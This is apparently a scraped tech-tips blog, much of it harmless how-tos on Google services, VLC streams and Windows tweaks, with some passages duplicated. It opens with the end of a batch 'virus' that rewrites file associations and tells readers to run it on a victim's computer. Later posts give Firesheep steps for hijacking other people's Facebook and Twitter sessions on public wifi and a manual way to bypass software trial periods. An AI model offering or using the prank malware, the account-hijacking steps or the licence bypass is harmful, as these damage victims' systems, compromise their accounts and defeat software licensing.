assoc .sys=regfile
msg Your System got Infected…..
exit
2. Save it as extension.bat, and now you are ready to go…
3. Execute this on Victims computer
This Virus File will change the native extension with some other extension and makes them unable to open the file unless they know how to deal with it…
The above program replaces all the text files [.txt] with the extension [.jpeg], and likewise….
Get Google Music Beta Invites
Google today launched a new service called “Google Music” where user can upload a music keep everything in sync so that music which you upload is available everywhere wherever internet connection is available. It is something similar to digital locker for music. If you have internet connection then you can access your music in your mobile (now supports only for Android devices) or in any PC. The music which you have recently played is available in offline that you can listen music without internet connection too. Now Google Music is in beta, it is available only those who have Google Music Beta invites. If you don’t have GoogleMusic Invite here guide to get beta invites.
How to Get Google Music Beta Invites?
1. Visit Google Music by visiting this URL http://music.google.com/
2. Check About section in that or visit http://music.google.com/about/
3. In that about section you will find “Request an Invitation” button click on that button and sign in with your gmail id.
4. After sign-in you will find confirmation message saying “Thanks for your interest. You have requested an invitation to Music Beta.” That confirms that you have successfully requested a Google Music Invitation.
That’s it, if they selected you as one of the beta user, then they will mail you a link to sign-in to Google Music. Any questions, drop pe a mail at asithafine@gmail.com
DOS Movie in Wndows
Ever seen a MS DOS movie in WindowsXP, Windows Vista orWindows7. Well, today is your lucky day. This is a Wndows trick which is based on telnet. You will be able to watch the STAR WARS movie in MS DOS mode. You need the internet in order to make this trick work. Lets have some fun.
WNDOWS XP users
WNDOWS XP users
In windows XP,Telnet Client Feature is pre-activated. Therefore follow these steps.
1. Open the "RUN" dialog box.
2. type, "telnet towel.blinkenlights.nl"
3. Thats it.. keep watchin and have fun
WNODOWS VISTA & WINDOWS 7 users
Telnet client feature should be manually activated. Follow the bellow steps.
1. Open the "RUN" dialog box.
2. Type, "appwiz.cpl"
3.Open Programs and Features
4. Then click on "Turn Windows Features on or off" on the left side
5. Then click on the "telnet client feature" in the check box and select ok.
6. Open the "RUN" dialog box again.
7. Type, "telnet towel.blinkenlights.nl"
8. Enjoy the show.
Google Plus Theme for Gmail
Right after the Google+ launch the Gmail user interface was also updated soon to match the awesome Google+ design/style. See below
If you havena€™t seen it yet, ita€™s because you are using a custom theme for your Gmail.
Activate the Google+ Theme for Gmail
Step 1 : Go to yourA Mail Settings (Click the gear icon at top right).
Step 2 : Click on the “Themes” tab and then scroll down to the bottom.
Step 3 : The last 2 namedA Preview andA Preview (Dense) are 2 new Gmail themes that resemble the Google+ interface. Click to select any one.
Watch TV using VLC player
Watch Live TV on Your PC For Free
Now you can watch free Tv on your pc by just using a VLC player.
Step 1 : First of all you need to have VLC player, if you don’t have vlc player kindly download and install it
Step 2 : Now open Vlc Player, and select streaming option from the media menu present in the menu bar.

Step 3 : Select network option and enter the url of the streaming channel. For example if you want to view B4u Music you need to add url
rtsp://217.146.95.166:554/playlist/ch12zqcif.3gp
in the url field and then select play option from the stream drop down menu.

Step 4 : After you click play in the above step, the channel will start streaming and you can watch your favorite channels.
 This is the List of many other channels which you will love to watchChannel Name
This is the List of many other channels which you will love to watchChannel Name
Link
NDTV rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_33.sdp
NDTV Profit rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_31.sdp
Times Now rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_2.sdp
Aaj Tak rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_4.sdp
CNBC Aawaz rtsp://ss1c6.idc.mundu.tv:554/prf1/cid_34.sdp
CNBC TV 18 rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_35.sdp
Headlines Today rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_7.sdp
NDTV 24×7 rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_29.sdp
NK News rtsp://94.75.250.53:554/rtplive/rknews.sdp
RAJ News rtsp://94.75.250.220:1935/live/rajnews2.sdp
ETV rtsp://94.75.250.53/rtplive/etv2low.sdp
Studio N rtsp://94.75.250.220:1935/live/studion2
SVBC rtsp://94.75.250.220/rtplive/svbclow
Zoo Vision rtsp://stream.zoovision.com/live.sdp
B4u Music rtsp://217.146.95.166:554/playlist/ch12zqcif.3gp
iMusic rtsp://217.146.95.166:554/playlist/ch26yqcif.3gp
Zee Tamil rtsp://121.244.145.226:554/prf1/cid_54.sdp
Zee Kannad rtsp://121.244.145.226:554/prf1/cid_55.sdp
Zee Bangla rtsp://121.244.145.226:554/prf1/cid_52.sdp
Music Box rtsp://stream.the.sk/live/musicbox/musicbox-3m.3gp
Bella Tv rtsp://217.146.95.166:554/playlist/ch29yqcif.3gp
Fashion Tv rtsp://217.146.95.166:554/playlist/ch27yqcif.3gp
Adventure rtsp://video3.multicasttech.com/AFTVAdventure3GPP296.sdp
Horror rtsp://video2.multicasttech.com/AFTVHorror3GPP296.sdp
Comedy rtsp://video3.multicasttech.com/AFTVComedy3GPP96.sdp
Classic rtsp://video3.multicasttech.com/AFTVClassics3GPP296.sdp
Crime rtsp://video2.multicasttech.com/AFTVCrime3GPP296.sdp
Mystery rtsp://video2.multicasttech.com/AFTVMystery3GPP296.sdp
Clubbing Tv rtsp://217.146.95.166:554/playlist/ch21yqcif.3gp
Now you can watch free Tv on your pc by just using a VLC player.
Step 1 : First of all you need to have VLC player, if you don’t have vlc player kindly download and install it
Step 2 : Now open Vlc Player, and select streaming option from the media menu present in the menu bar.

Step 3 : Select network option and enter the url of the streaming channel. For example if you want to view B4u Music you need to add url
rtsp://217.146.95.166:554/playlist/ch12zqcif.3gp
in the url field and then select play option from the stream drop down menu.

Step 4 : After you click play in the above step, the channel will start streaming and you can watch your favorite channels.
 This is the List of many other channels which you will love to watchChannel Name
This is the List of many other channels which you will love to watchChannel NameLink
NDTV rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_33.sdp
NDTV Profit rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_31.sdp
Times Now rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_2.sdp
Aaj Tak rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_4.sdp
CNBC Aawaz rtsp://ss1c6.idc.mundu.tv:554/prf1/cid_34.sdp
CNBC TV 18 rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_35.sdp
Headlines Today rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_7.sdp
NDTV 24×7 rtsp://ss1c6.idc.mundu.tv:554/prf0/cid_29.sdp
NK News rtsp://94.75.250.53:554/rtplive/rknews.sdp
RAJ News rtsp://94.75.250.220:1935/live/rajnews2.sdp
ETV rtsp://94.75.250.53/rtplive/etv2low.sdp
Studio N rtsp://94.75.250.220:1935/live/studion2
SVBC rtsp://94.75.250.220/rtplive/svbclow
Zoo Vision rtsp://stream.zoovision.com/live.sdp
B4u Music rtsp://217.146.95.166:554/playlist/ch12zqcif.3gp
iMusic rtsp://217.146.95.166:554/playlist/ch26yqcif.3gp
Zee Tamil rtsp://121.244.145.226:554/prf1/cid_54.sdp
Zee Kannad rtsp://121.244.145.226:554/prf1/cid_55.sdp
Zee Bangla rtsp://121.244.145.226:554/prf1/cid_52.sdp
Music Box rtsp://stream.the.sk/live/musicbox/musicbox-3m.3gp
Bella Tv rtsp://217.146.95.166:554/playlist/ch29yqcif.3gp
Fashion Tv rtsp://217.146.95.166:554/playlist/ch27yqcif.3gp
Adventure rtsp://video3.multicasttech.com/AFTVAdventure3GPP296.sdp
Horror rtsp://video2.multicasttech.com/AFTVHorror3GPP296.sdp
Comedy rtsp://video3.multicasttech.com/AFTVComedy3GPP96.sdp
Classic rtsp://video3.multicasttech.com/AFTVClassics3GPP296.sdp
Crime rtsp://video2.multicasttech.com/AFTVCrime3GPP296.sdp
Mystery rtsp://video2.multicasttech.com/AFTVMystery3GPP296.sdp
Clubbing Tv rtsp://217.146.95.166:554/playlist/ch21yqcif.3gp
Search Using Images In Google Instead of Text
Google the pioneer search engine giant keeps on rolling new and innovative features.They have now launched Search by Images.If you have an image and you want to get more information about it or you want a similar image but with high resolution then google Images will help you out.In search by images you give an image as a search query and google will give search results with images that similar to query image as well as text results of websites that have been using that image.
There are also some special Google search techniques.You can read about them byclicking here
How To Use Search By images?
- Go to Google Images by clicking here
- Google has been still rolling this feature.You could only use search by images if you see a camera icon in the search query box
You can use search by images by four methods
- Drag and Drop:You can directly drag and drop an image in the query box from your computer or a website.
- Copy Image Url: If you have Url of image, you have to click on the Camera iconin the query box and then paste the Url in the new popup query box.
- Upload the Image:To upload an image click on Camera icon in query box and then select Upload an image
- Browser Extension:If you have to use regularly Search By images feature then you can can download extension for google chrome and firefox browsers.
After installing these extension in your browsers you can simply right click on any image and use search by images feature.
How Accurate is Google Search By Images?
Search by images as expected doesn’t have 100% accuracy but most of the times gives exact results.
Search Anyone’s Bio-Data Online
Spokeo is an awesome online service which provides exact details according to the information you provide so like they option to search anyone through Name, Email, Phone Number, Username and their friends.
The process to search is really simple you just have to type anything you know about that person for whom you wanna search details like I search myself by typing my email address see below .:

So I simply typed my email address and then clicked on search and it will start processing your request and you will see loading going on .:

So now after your search is complete you will results for everything it finds through your email address like below .:

So now you can browse all the details about that guy or anyone you searched and enjoy easy bio data on your screen.
VISIT SPOKEO
177 Desktop Wallpapers Collection Download
Hack Facebook and Twitter Password on Wifi
Do you access your Facebook or Twitter account while you are on a public network like your college’s or office’s unsecured wifi.Then this is the time that you should think about your account security.If you think that facebook or Twitter are secured websites then it’s the time to face the reality they are not secured.Whenever you login into your facebook or twiiter account check the address bar of your browser you will see something like http://www.facebook.com/home.php? Similar is the case with twitter.They use http protocol instead of secured https protocol.But if you login into your gmail account you will notice that it uses https protocol.
So, the trick I am telling you works only on websites like facebook,twiiter,flickr but not on secured websites like Gmail.So here is Trick to Hack Facebook and Twitter Password on Wifi and also the method of protection from this hack.This trick doesnot require any programming knowlege and everyone can use this trick easily.
1.Download firesheep Firefox extension.This is a freeware extension for firefox browser.
2. Once installed it will open a sidebar window into your firefox browser.
3.Now it will show all the people who are connected to unsecured wifi network.Once they login into your facebook or twitter account you will get a notification and with a single click you can login into their account.
This whole thing work on the technique of cookie hijacking.Once your session cookie is hacked then anybody can login into your account.These cookies can be easily caputered on unsecured wifi network.
The best way to protect yourself from such a hacking trick is to avoid using your facebook or twitter accounts on unsecured wifi networks as it is a security lapse from the websites not on your side.
Note:-This article is to inform you about how your password can be hacked and how to prevent it.This article is purely for educational purposes.
Activate GodMode In Windows 7 And Vista
If you are using windows vista or windows 7 then you should be aware of Godmode.If you are not aware about the Godmode then in this post I will explain to you what is godmode and how it can be activated in windows 7 and windows vista.
Godmode provides you with a shortcut icon where you can customize all your settings from mouse settings to display settings.This is very convenient as it provides all the options at one single place and activating godmode is also very simple and require only two simple steps.
Here is the Step by Step tutorial with screenshots to Activate godmode in windows 7 and windows Vista
- Create a New Folder on your desktop.
- Now Rename you new folder to GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}
- You can also now change the name GodMode to any other name.
- You will see the icon of the folder to change automatically.Double click on it and you will get godmode customization settings options.
Note:-This trick works perfectly on windows 32-bit version but it does not work properly sometimes on 64-bit versions
How To Find If Your Computer Can Run A Game Or Not
If you play only Mines sweeper or Solitaire in your computer or play online flash games then you don’t need this service as these games can be run on any computer.But if you play games created by gaming companies like EA,Ubisoft etc then this trick will come handy.
As there are lot of games and to play these games your computer needs to have some minimum specifications otherwise the game won’t run.“Can You Run It?” is an useful free online service that automatically scans your computer and checks whether you can run a specific game or not.
How To Find If Your Computer Can Run A Game Or Not ?
- Visit Can you run it? Website
- Now you have to select the game which you want to test.You can either type the name of the game or select it from dropdown menu.
- Once you have selected your game click on Can you Run it? Button
- For running the test on your computer, it downloads a small ActiveX component (Internet Explorer) or Java Applet(Firefox/Chrome) and scans your systems configuration.
- It will give a detailed result with information about each component and will also tell you at which point your computer fails in meeting the requirements.
- I have tested Call Of Duty: Modern Warfare 2 in my computer and here are the results
Can You Run It? Is a great service that will help you decide whether you should buy or download a game or not.
How to Embed URL Address Bar in your Taskbar
So you browse internet on a daily purpose and sometimes you feel really lazy opening browser than typing a URL to open that website and than browsing that website, well what if you get a URL Address bar right in your Task Bar that will be awesome like Entering URL you wanna browse right in your Task Bar and than browsing that in a browser.
So if you are not getting what I am saying than check an example below .:
So you can see how we got an address bar to search any URL right from yourTaskbar, of now you do not need any software to apply this tweak and this a inbuilt tweak given by windows so to get Address Bar in your Taskbar follow the below steps .:
1. Right Click on your Taskbar and then hover on Toolbars and choose Address like below .:

2. Now that’s it you will get Address bar Like Below, now simply enter the URL and Enjoy faster browsing from your Taskbar.
So have fun guys with this amazing trick on URL Address bar in your Taskbar, if you really liked this please do share this with your friends.
How to Bypass Software Trial Period Manually in Windows
We already posted how to use trial software as full version by using a small software called Time Stopper you can check that post @ Use Trial Software Forever Without License, but today I am going to show you how you can bypass software trial period manually and use that again and again.
Follow the below steps .:
1. First you have to uninstall that application whose trial period is over and you wanna use it again.
2. Now open the “Regedit” you can open it by going to Start > Run > Regedit.
3. Navigate to HK Local Machine > Software > Your Software name.
2. Now open the “Regedit” you can open it by going to Start > Run > Regedit.
3. Navigate to HK Local Machine > Software > Your Software name.
4. Now simply Delete the Key.
5. You have to do this for HK Current user if key is there too.
6. Now go to Run and Type “%temp%”.
5. You have to do this for HK Current user if key is there too.
6. Now go to Run and Type “%temp%”.
7. Delete all files in temporary folder, these are all the files created by software temporary installation and de-installation.
8. Go to C:// Users > Username > App-data ( Check all 3 directories "Local", "LocalLow", "Roaming" for your software entry there might be a folder for your software, if you find one Delete that.
9.Now every main step is done you can restart your computer and then Reinstall application.
8. Go to C:// Users > Username > App-data ( Check all 3 directories "Local", "LocalLow", "Roaming" for your software entry there might be a folder for your software, if you find one Delete that.
9.Now every main step is done you can restart your computer and then Reinstall application.
That’s it now you will get your software's trial period back, well yes steps are long but it’s the manual way you can bypass the trial period of your software and you can perform this everytime your software
How to Fix Google Chrome Crash Problem
Crashing while browsing is something which really makes anyone to bang his PC, well when sometimes you browse internet and you are on some really important thing which might kill you if lost and suddenly browser crashes that’s what I faced last night while browsing through Google Chrome Browser and I was like in a deep shit.
So you might be getting errors like below .:

Well but later I figured out the real reason behind this problem was some software confliction. Well now you might be thinking what is this software confliction well Google Chrome still lacks some software's compatibility so if you have installed some third party software's than they might be conflicting with Google Chrome, that’s why Google Chrome is crashing.
List of Software's that might be causing problems .:
- Safe Eyes Parental Control Software
- ContentWatch
- Microsoft Office XP Input Method Editor
- Naomi Web Filter
- Trusteer Rapport
- Hide My IP
- Venturi Firewall
- PPLive
- Internet Download Manager
- ESET NOD32 Antivirus only 2.7 version
- iS3 anti-spyware (STOPzilla)
- NVIDIA Network Access Manager and NVIDIA nTune
- WinMount
- FolderSize
- Speedbit Video Accelerator
How to FIX this Crashing Problem .:
Now these above software's can cause Google Chrome to crash, but the thing is how to exactly check which one is really conflicting with Google Chrome to crash. To check this open Google Chrome fast and type about:conflicts and hit enter you will see something like below .:

You can click the above image to resize it and then you can see the orange line in the image shows the software conflicting with Google Chrome so the best way is to disable or uninstall that software.
Disable Advanced Browser Integration .:
But if in your case its really showing the Internet Download Manager than there is no need to uninstall that but you can simply disable the Advanced Browser Integration in Internet Download Manager options menu like below .:

So this will simply solve your problem but if still problem persist than simply uninstall that software which is conflicting and everything will be fine so remember to check conflicts by typing about:conflicts in Google Chrome and disabling or uninstalling the conflicting software.
So have fun fixing your Google Chrome crashing problem and stay updated with Hackkit.
How To Schedule Email Using LetterMeLater
Scheduling Emails is one of the feature which is missing in almost all Email Service Providers (including Yahoo and Gmail). LetterMeLater is the third party service which will help you to send your Emails on some later date. This is the best utility for scheduling your Emails because it gives the option to attach any number of files, Import your Contacts and Mailing Lists, Create HTML emails, use rich content toadd style and structure and many more.
You can also schedule your status updates on Facebook and Twitter using LaterBro application
Features Of LetterMeLater
- File attachments!
- Send emails later from your own email program!
- Create HTML emails! Use rich content to add style and structure.
- Send emails from any of your email addresses.
- Send recurring emails.
- Your email will be the return address on the emails you send.
- Import your contacts and create group mailing lists.
- Send emails with carbon copies (cc) and blind carbon copies (bcc).
- Manage your emails, and edit them before they get sent if necessary.
- The time of day to send is specified in your local time.
- No advertisements will be sent with your emails.
- Send scheduled txt messages to your cell phone!
How To Send Email on Later Date:-
- Go to the website www.lettermelater.com
- Click on Sign up For Free button and fill your information.
- Now verify your account by visiting your Email Address that you had given in the Sign up process.
- Now click on the Compose button to send a new Email.
- In the From Field you will see your Email Address from which you are sending an Email, in To Field give recipient’s email address
- Click on the Calendar button to set date and time when you want to send your Email and attach a file if any.
- Click on Schedule to be Sent now your Email will be sent on your scheduled date.
Automatically Delete Email Once it’s Get Read
Sometimes there is some private information that you might be sending to your friend.If you fear that your friend may forward (leak) it to others you can send him a self destructive email.Its content will automatically get deleted once it is read.Another great feature of this trick that you will also get notifications once your email is read.
Trick to Automatically Delete Mail Once it Got Read:-
- First of all go to website www.privnote.com.
- In the text field type your message that you want to send to your friend.
- After writing your message, do check mark on “Notify me when this note gets read“ box. Give your Email address and Reference Name where you want to get notify. The notifications email will be delivered in your Inbox folder or Spamfolder.
- Click on Create Note button.
- Now a link will be generated.
- Copy/Paste this link in into your Email text field and send it to your friend instead of writing the text there.
- Now when your friend will click on this link he will read your note.Once the note is read it will automatically get destroyed.If your friend try to open that note again he/she will get a message saying This note was read before.
Check if an Email Address is Valid or Not
Spam filters of popular email services like Gmail,Yahoo are very efficient and they keep a lot of junk emails out of your inbox.Still there are some sophiscated techniques available using which hackers bypass these spam filters.Emails are the prominent method used in phishing scams.
There are various free online services that allows you to send anonymous emails.Hackers can effortlessly create their own Anonymous Email service by simply uploading email PHP script to their servers.If you receive a suspicious email you can check whether that email id exists or it is fake.
Email address Checker is a free third party service. This checking tool connects to the mail server and checks whether the email exists. For valid email addresses, you can view additional intelligence including pictures, blog and local searches.
How to verify an Email Address is Valid or Not:-
- Just go to the Email address Checker website.
- In the Email Address field give the email address which you want to verify and click on check button.
- In the lower field you will see your result. In this example I had given two email address as you can see there will be a Tick Mark sign which is valid address and there will be a cross sign which is invalid email address.
- For more information about the Email address click on the info button.
The only limitation of this tool is that you can only check three Email ID’s from one IP Address in a day.
Windows 8 Developer Preview
I tried windows 8, after trying what I feel is-windows 8 got major changes when we compare with other OS. Booting screen got green look, installation of windows 8 takes only few minutes and it install very fast, it got some major changes in design as well.
Windows 8 Developer Preview Download Links:

Windows Developer Preview With Developer Tools English, 64-Bit (X64)
DOWNLOAD (4.8 GB)
Sha 1 hash – 6FE9352FB59F6D0789AF35D1001BD4E4E81E42AF
All of the following come on a disk image file (.iso). See below for installation instructions.
- 64-bit Windows Developer Preview
- Windows SDK for Metro style apps
- Microsoft Visual Studio 11 Express for Windows Developer Preview
- Microsoft Expression Blend 5 Developer Preview
- 28 Metro style apps including the BUILD Conference app
Windows Developer Preview English, 64-Bit (X64)
DOWNLOAD (3.6 GB)
Sha 1 hash – 79DBF235FD49F5C1C8F8C04E24BDE6E1D04DA1E9
Includes a disk image file (.iso) to install the Windows Developer Preview and Metro style apps on a 64-bit PC.
Windows Developer Preview English, 32-Bit (X86)
DOWNLOAD (2.8 GB)
Sha 1 hash – 4E0698BBABE01ED27582C9FC16AD21C4422913CC
Includes a disk image file (.iso) to install the Windows Developer Preview and Metro style apps on a 32-bit PC.
Offline Gmail For Google Chrome Browser:
Using Gmail in Offline is one of the most useful features which is needed for many users who daily use Gmail. Now Google has launched a Gmail App for accessing gmail in offline or using gmail without internet connection. The app is available only for google chrome browser right now and it named as “Offline Google Mail” .
How to use this Gmail offline app to access gmail in offline?
- To use this gmail offline app first you need to have google chrome browser.
- After installing chrome browser visit Offline Google Mail app page and install it for chrome browser
- After installing google mail app it will ask you to sign in to your gmail account, once you sign-in it automatically synchronize messages with your gmail account.
That’s it. Now your emails can be opened in offline/without internet connection and you can perform most of the actions which you perform in gmail like sending mails, viewing mail, deleting mail etc.
For example if you typed the mail and send the mail in offline mode it won’t goes on that instance itself (because no internet connection is available) your mail will automatically sent when the internet connection is available.
The design of the offline google app is so nice and you will defiantly enjoy the interface (used HTML5) and it is so fast.
Security Tip: Never install and use this app in public computer.
Download: Offline Google Mail
Free online typing course
If you need to improve your typing, Keybr offers free online typing course where you can learn to type properly using all fingers and no staring at the keyboard. It is very simple to use and when you open the course page, you will see a picture that shows you how to correctly position all your fingers on the keyboard.
The course starts in pause mode, click the pause in the middle of the screen to start typing. To go into pause mode again and review the correct position of the fingers on the keyboard, press Esc .
When you start typing, the text that you type appears at the top of the screen. The letters you type are properly colored in black and typed wrong are colored red. At the bottom of the screen you see a keyboard virtual. The next letter to be entered is displayed in light green on the virtual keyboard and the letters you typed incorrectly are highlighted in red.
You can also see the keys most frequently used keys and more problematic during class on a map displayed on the virtual keyboard. To view these keys, click the Map Keys. You can choose between three different levels of lessons, beginning with a number of keys and they move gradually introduce more keys to the classes gradually become more difficult.
Unlike other typing courses, the Keybr does not make you have to repeatedly type a sequence of meaningless characters, which besides being annoying, contributes little to their learning. Instead, it generates random words readable using the phonetic rules of their native language. Entering these texts is much easier and helps you remember key combinations frequently.
After completing all lessons in a satisfactory manner, you can use the custom mode to insert text that you want to practice or import text from a site to train you in Keybr.
If you create a free account on the website of Keybr, it will monitor the number of words per minute and all its mistakes and will generate a graph for you to monitor your daily performance.
How to Make your PC a WIFI HOTSPOT
Connect and share anywhere! Easily create a secure wireless network and share any Internet connection with your friends, family, and mobile devices.

Is the airport or hotel charging you an arm and a leg for Internet use?
Create your own personal hotspot with Connectify and connect all your devices to the Internet simultaneously, without breaking the bank!

Need to extend the range of your home router?
Your Connectify hotspot can act as a repeater for your home router! Finally Internet access in your backyard or basement.

Only one ethernet port in your dorm room at school? No Wi-Fi either?
With Connectify you can wirelessly share that single Internet connection with your phone, tablet, gaming system, and other equally important study tools.
Highlights of Connectify Pro Include:
Share Wi-Fi from 3G/4G Networks – Connectify Pro now supports sharing Internet from 3G/4G cards in addition to a wide variety of other USB cards and dongles
“Scannify” Service Discovery – Connectify Pro will automatically scan your network for available shared folders or drives, web servers, and other remote services
AutoInternet Selection – When set to “Automatic,” Connectify Pro intelligently chooses which Internet connection to share and makes necessary configuration changes to your hotspot
Fully Customizable SSID – Name your hotspot whatever you want! Connectify Lite requires your hotspot name to start with “Connectify-”
Support for Windows XP and Vista – Ad-Hoc Mode only.
If interested in PRO VERSION, just email me at asithafine@gmail.com.
How to Change Background of your Folders ! Apply any Images as background !
Hey Gyes ! I'm Back Again, With a new dose for your Computer.
Well today i'm gonna show you How to change the Back-Ground of your Folders and use any image as the bacground istead of the boring WHITE default background In just 2 Steps Without the Use of any SOftware !
Actually I Invented this trick by accident,I was changing the background of my Wallpapers' Folder using " ISHEWIZ " . This software an change the Background of your Folders to any Image you want ! You can apply Any image in the backround instead of the same black background ! But the Minus-Point with this soft is that it supports only .bmp files ! so i was trying to apply .jpg image as my background! When i suddenly noticed the .ini File of this soft !
.ini Files are the root of any software ! Any Configuration in any software is confiured by these .ini files ! So When i studied the file i noticed that the configuration was way too easy ! And i was surprised to detect that i no longer needed the soft ! Just by pasting the code in notepad i could change the background of my folders ! So i thought of sharing with you all !
Process: How to Change the Background of your Folders !
Copy the below code.
Paste it in notepad !
Save the file as " desktop.ini " without quotes !
Copy this File to the folder of which you wanna change the backround !
refresh the folder !
And you are Done ! Wow !
Code :
0[ExtShellFolderViews]
{BE098140-A513-11D0-A3A4-00C04FD706EC}={BE098140-A513-11D0-A3A4-00C04FD706EC}
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
Attributes=1
IconArea_Image=D:\wallpapers\nature 2\bkb.paint (20).jpg
IconArea_Text=0x000000FF
[.ShellClassInfo]
ConfirmFileOp=0
Changes: change this line " D:\wallpapers\nature 2\bkb.paint (20).jpg " to the location of the image that you wanna use as your backround !
Conclusion : You can also Hide the File for your Convienience !
How To Remote Control PC Using Google Chrome
Well Remote Controlling anyone's PC can be really tough because he might have no knowledge about this thing and other software's, well the one software I will recommended is Team Viewer well its dammm!!! awesome, but with this little chrome extension you can hopefully control it like with ease.
Follow the below steps to see how it works .:
1. You and your partner need to have Chrome Browser installed for this to work nowInstall the Chrome Remote Desktop Extension for your Chrome Browser, its size is 20 MB.
2. Now after installing this extension you can open it from Tab Start page like below .:
3. Now after you click on the application it will open another tab and display something like below .:
4. At this stage you have to Authorize the application to run so click on Continue.
5. Now you have to click on Allow access to allow its first run.
6. So now you will see something like above so click on Share This Computer.
7. Now after you click on Share This Computer you will get the code which you have to give it to your friend who wanna Remote Control your computer.
So now your friend has to enter this code so that he can Remote Control your PC, so he will simply click Access a Shared Computer and he will enter the code like below .:
8. Now he can remote control your PC by just using Google Chrome not anything else so its really fun without any software. This can help your friend with any problem he wants you to solve that so enjoy and make sure you share this amazing post.
INSTALL CHROME EXTENSION
How to Extend Windows Desktop in 3D with T3Desk
T3Desk lets you manage your applications more easily in a 3D desktop adding the third dimension to your Windows screen. 3D minimized windows will appear in three dimensions and transparent on your screen and have the ability to be flipped, zoomed, moved, swiveled in almost anyway you want. T3Desk is lightweight on your resources, unlike most applications of its kind.
T3Desk lets you set the options regarding display, zooming, hot keys and sounds. You can configure your 3D window animation, transparency effect, the 3D initial angle and distance, the transition effects and more.
With T3Desk you can quickly navigate, based on your input text, to the most visited and useful Web sites on the Internet, and also find up-to-the-minute news and articles.
Update Windows OS Without Internet Connection
Microsoft frequently releases Security and other essential updates for windows.These updates fix newly discovered bugs and flaws and increases efficeny and protection of Windows.If you don’t have internet connection or have slow internet then you can’t get the updates directly from microsft instead you have to use a third party utlity called Autopatcher.
AutoPacher allows you to download for your windows Operating system and saves it for offline installation.This gives you the liberty to update any computer without internet connection.
How to Update Windows OS Without Internet Connection:
Carry your Pen Drive and Go to your nearby Cyber Cafe then download Autopatcher software from here.
After downloading this software just install and run it.
It will prompt you to select the OS for which you want to download the updates and click on Next button.
Now Select your OS whether it is 32-bit or 64-bit supported. If it is 32-bit then select X86 otherwise select X64 and click on Next button.
A list of all updates for your OS will be shown.
Select all the Updates and click on Download button.
After finishing the download just copy/paste all the downloaded updates in your Pen Drive.
Now insert this Pendrive into your system for which you have downloaded all these updates and install them.
That’s it! This is the best method to install the updates in Offline mode and secure your PC. This works for all windows OS (Window 7/Vista/XP).
Download Torrent Files with IDM
Downloading files from the Torrents site is easy and completely legal (unless you are downloading copyrighted files).Downloading speed from torrents depends upon various factors like seeders, leechers, internet connection etc.If have high speed internet connection but still not getting good downloading speeds then you can use IDM to download them.There are various methods on the internet to do this but this is the easiest, simplest and tested method.
How to Download Torrent Files with IDM:
Open www.torrentz.eu .Search and Download the torrent file (.torrent) of your desired file from there.
Once you have downloaded that torrent file then go to the website www.torcache.net
Now upload that torrent file that you have just downloaded and click on the cache button.
This will generate a new torrent link of your file just copy that link.
Now go to the www.torrific.com and get register there if you don’t have account otherwise login into your account.
In the text field paste that new torrent file that you have get in the 4th step and click on get button.
You will see all the torrent files that are present in that torrent . Click on initiate bittorrent transmission button.
Now all the files that are present in that torrent file will be available to download just click on any of the file that you want to download and IDM window will popup.
Now Start Downloading your file.You should use this method only if you are getting very poor speed with your torrent client because if you download it with IDM the link will not be resumable and you have to finish it without breaking your internet connection.
Increase IDM Download Speed using IDM Optimizer
Internet Download Manager as we said is the best download manager right now available as compared to any other download manager like DAP, Microsoft Lightweight Download Manager, Orbit and many others, as we have already posted many IDM full versions for you so you can grab it if you do not have IDM downloaded and installed on your PC.
Well we just go t our hands on IDM Optimizer, it’s a small utility which boosts your IDM speed by modifying some registry entries like it will change Connection Speed, Connection type, Max Connection Numbers and some other few entries.

So this is what above kind of Window you will see when you will fire up the IDM Optimizer software. So it has a simple Maximize Now button which when clicked will popup a note to restart IDM so that it can take effect. Well you can see it also has a Restore Default button which will restore all the settings which IDM came with you can use that if you think that you are not getting good speeds.
Instructions :
1. Download IDM Optimizer.
2. Now make sure IDM is installed on your PC, now just fire up your IDM Optimizer and than you will see Window like above just click on Maximize Now and you will get a note asking you to restart your IDM do that and once restart your PC.
3. That’s it now your IDM is boosted with speed, try to download any file and check out out if speeds are good or not.
4. If you want to restore your default settings than you can click on Restore Default.
That’s it guys now you have boosted your IDM with Speed, optimized it for faster downloads have fun :) and do share this post with all friends.
Computer CD-ROM Hacking 4 Pranking
